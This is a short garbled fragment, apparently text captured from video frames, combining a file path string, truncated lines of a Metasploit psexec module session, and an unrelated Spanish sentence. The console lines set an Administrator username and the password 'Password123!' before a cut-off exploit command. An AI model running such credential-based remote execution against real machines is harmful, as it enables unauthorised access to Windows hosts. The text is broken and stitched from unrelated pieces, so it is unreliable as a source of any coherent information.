 me
--
tomatic
oit(psexec) > set SMBUSER Administrator
> Administrator
oit(psexec) > set PASSWORD Password123!
=> Password123!
oit(psexec) > exploi
y ni siquiera te has dado cuenta.